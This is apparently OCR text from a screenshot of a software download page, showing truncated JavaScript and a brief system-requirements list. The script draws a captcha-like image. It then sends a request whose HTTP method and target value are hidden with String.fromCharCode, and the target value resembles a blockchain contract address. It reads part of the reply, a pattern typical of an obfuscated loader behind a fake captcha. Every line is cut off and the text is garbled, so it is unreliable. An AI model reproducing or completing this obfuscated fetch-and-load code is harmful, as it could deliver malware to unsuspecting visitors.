
🗓 2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)w
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.st
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz CPU for patching
RAM:
4 GB for tools
Disk space:
Required: 64 GB